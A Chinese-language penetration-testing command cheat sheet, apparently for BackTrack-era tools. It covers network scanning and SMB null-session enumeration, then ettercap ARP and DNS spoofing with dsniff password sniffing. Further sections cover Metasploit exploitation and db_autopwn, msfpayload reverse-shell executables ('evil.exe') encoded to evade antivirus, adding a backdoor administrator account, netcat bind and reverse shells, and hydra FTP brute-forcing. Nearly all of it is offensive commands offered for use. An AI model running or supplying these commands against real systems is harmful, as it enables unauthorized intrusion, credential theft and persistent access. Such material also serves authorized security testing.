-sV服务版本信息(banner)-p端口扫描。

-T设置时间级别(0-5)-iL导入扫描结果。

-oG输出扫描结果。

操作系统识别:p0f-i eth0-U-p开启混杂模式。

xprobe2ip|域名检测os。

banner获取:nc ip port检测端口是否打开。

telnet ip port检测端口是否打开。

wget ip下载主页。

cat index.html|more显示主页代码。

q退出。

windows枚举nmap-sS-p139,445ip扫描windows。

cd/pentest/enumeration/smb-enum nbtscan-f targetIP检测netbios。

smbgetserverinfo-i targetIP扫描name,os,组。

smbdumpusers-i targetIP列出用户。

smbclient-L//targetIP列出共享。

使用windows:net use\\ip\ipc$""/u:""开启空会话。

net view\\ip显示共享信息。

smbclient:smbclient-L hostName-I targetIP枚举共享。

smbclient-L hostName/share-U""用空用户连接。

smbclient-L hostName-I targetIP-U admin普通用户连接。

rpcclient:rpcclient targetIP-U“”打开一个空会话。

netshareenum枚举共享。

enumdomusers枚举用户。

lsaenumsid枚举域SID。

queryuser RID查询用户信息。

createdomuser创建用户访问。

ARP欺骗:ettercap:nano/usr/local/etc/etter.conf配置文件Sniff>Unified sniffing>Network interface:eth0>OK设置抓包的网卡Hosts>Scan for hosts(do this two times)扫描网段的主机Hosts>Hosts list显示主机列表Select the default gateway>Add to Target1添加主机Select the target>Add to Target2添加主机Mitm>Arp poisoning>Sniff remote connections>OK设置ARP攻击Start>Start sniffing开始攻击dsniff-i eth0监听网卡窃听登录用户密码urlsnarf-i eth0嗅探http请求msgsnarf-i eth0嗅探聊天软件的聊天内容driftnet-i eth0网络管理嗅探图片,音频。

dns欺骗:nano/usr/local/share/ettercap/etter.dns编辑配置文件Plugins>Manage the plugins>dns_spoof设置dns欺骗Mitm>Arp poisoning>Sniff remote connections>OK设置ARPStart>Start sniffing开始攻击Exploits漏洞利用:cd/pentest/exploits/exploit-db进入目录cat sploitlist.txt|grep-i[exploit]查询需要的漏洞cat exploit|grep"#include"检查运行环境cat sploitlist.txt|grep-i exploit|cut -d""-f1|xargs grep sys|cut-d":" -f1|sort-u只保留可以在linux下运行的代码Metasploit:svn update升级./msfweb Web接口127.0.0.1:55555。

. ./msfconsole字符下的Console。

help帮助show<option>显示选项search<name>搜索名字use<exploit name>使用漏洞show options显示选项set<OPTION NAME><option>设置选项show payloads显示装置set PAYLOAD<payload name>设置装置show options显示选项set<OPTION NAME><option>设置选项show targets显示目标(os版本)set TARGET<target number>设置目标版本exploit开始漏洞攻击sessions-l列出会话sessions-i<ID>选择会话sessions-k<ID>结束会话<ctrl>z把会话放到后台<ctrl>c结束会话jobs列出漏洞运行工作jobs-K结束一个漏洞运行工作show auxiliary显示辅助模块use<auxiliary name>使用辅助模块set<OPTION NAME><option>设置选项run运行模块scanner/smb/version扫描系统版本scanner/mssql/mssql_ping测试mssql是否在线scanner/mssql/mssql_login测试登录(暴力或字典)Attacker behind firewall:bind shell 正向Target behind firewall:reverse shell 反向Meterpreter衔接不懂dos的可以用这个: db_import_nessus_nbe加载nessus的扫描结果db_import_nmap_xml加载nmap的扫描结果自动化攻击流程:cd/pentest/exploit/framework3./msfconsoleload db_sqlite3db_destroy pentestdb_create pentestdb_nmap targetIPdb_hostsdb_servicesdb_autopwn-t-p-e字符接口攻击流程:./msfcli|grep-i<name>./msfcli<exploit or auxiliary>S./msfcli<exploit name><OPTION NAME>=<option>PAYLOAD=<payload name>E做木马后门等:./msfpayload<payload><variable=value><output type>S summary and options of payloadC C languageP Perly RubyR Raw,allows payload to be piped into msfencode and other toolsJ JavaScriptX Windows executable./msfpayload windows/shell/reverse_tcp LHOST=10.1.1.1C./msfpayload windows/meterpreter/reverse_tcp LHOST=10.1.1.1LPORT=4444X>evil.exe 编码处理就是做免杀:./msfencode<options><variable=value>./msfpayload linux_ia32_bind LPORT=4444 R|./msfencode-b'\x00'-l./msfpayload linux_ia32_bind LPORT=4444 R|./msfencode-b'\x00'-e PexFnstenvMor-t c入侵后在windows下添加管理员用户: hostname查看主机名net users查看用户net user用户密码/add添加用户net localgroup查看工作组net localgroup administrators查看管理员组net localgroup administrators x/add将用户加入管理员组TFTPcp/pentest/windows-binaries/tools/nc.exe /tmp/传递到tftp上tftp-i10.1.1.2GET nc.exe下载netcat瑞士军刀attacker:10.1.1.1target:10.1.1.2nc-v-z10.1.1.21-1024端口扫描target:nc-lvp4444聊天设置(服务) attacker:nc-v10.1.1.24444聊天设置(客户)target:nc-lvp4444>output.txt传输文件(接受)attacker:nc-v10.1.1.24444<test.txt传输文件(发送)target:nc-lvp4444-e cmd.exe Bind shell。

attacker:nc-v10.1.1.24444target:nc-lvp4444Reverse shell。

attacker:nc-v10.1.1.24444-e/bin/bash密码字典zcat/pentest/password/dictionaries/wordlist.txt.Z> wordscat words|wc-l显示个数(30多万个)暴力:hydra-l ftp-P words-v targetIP ftp攻击ftp。